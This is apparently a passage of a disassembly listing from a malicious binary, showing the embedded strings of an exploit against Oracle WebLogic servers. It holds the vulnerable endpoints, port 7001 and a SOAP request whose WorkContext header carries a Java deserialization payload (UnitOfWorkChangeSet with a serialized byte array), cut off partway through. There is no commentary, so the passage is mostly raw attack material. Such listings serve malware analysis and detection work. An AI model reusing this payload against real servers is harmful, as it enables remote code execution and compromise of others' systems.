 A267A db '    <soapenv:Body><asy:onAsyncDelivery/></soapenv:Body></soapenv:'
A267A db 'Envelope>',0
A3B7F aWlsWsatCoordin db '/wls-wsat/CoordinatorPortType',0
A3B7F ; DATA XREF: sub_435514+8F↑o
A3B7F ; sub_43598D+38↑o ...
A3B9D aAsyncAsyncresp db '/_async/AsyncResponseService',0
A3B9D ; DATA XREF: sub_435514+A9↑o
A3B9D ; sub_43598D+52↑o
A3BBA a7001_0 db ':7001',0 ; DATA XREF: sub_435514+C6↑o
A3BBA ; sub_435514+286↑o ...
A3BC0 aContentTypeTex db 'Content-Type:text/xml',0
A3BC0 ; DATA XREF: sub_435514+185↑o
A3BC0 ; sub_435514+345↑o ...
A3BD6 aXmlVersion10En db '<?xml version="1.0" encoding="utf-8" ?>',0Dh,0Ah
A3BD6 ; DATA XREF: sub_43598D+1E↑o
A3BD6 db '    <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/s'
A3BD6 db 'oap/envelope/"',0Dh,0Ah
A3BD6 db '    xmlns:wsa="http://www.w3.org/2005/08/addressing"',0Dh,0Ah
A3BD6 db '    xmlns:asy="http://www.bea.com/async/AsyncResponseService">',0Dh
A3BD6 db 0Ah
A3BD6 db '    <soapenv:Header> <wsa:Action/><wsa:RelatesTo/><asy:onAsyncDel'
A3BD6 db 'ivery/>',0Dh,0Ah
A3BD6 db '    <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/wor'
A3BD6 db 'karea/">',0Dh,0Ah
A3BD6 db '    <class><string>oracle.toplink.internal.sessions.UnitOfWorkCha'
A3BD6 db 'ngeSet</string><void>',0Dh,0Ah
A3BD6 db '    <array class="byte" length="5010"><void index="0"><byte>-84</'
A3BD6 db 'byte></void><void index="1"><byte>-19</byte></void><void index="2'
A3BD6 db '"><byte>0</byte></void><void index="3"><byte>5</byte></void><void'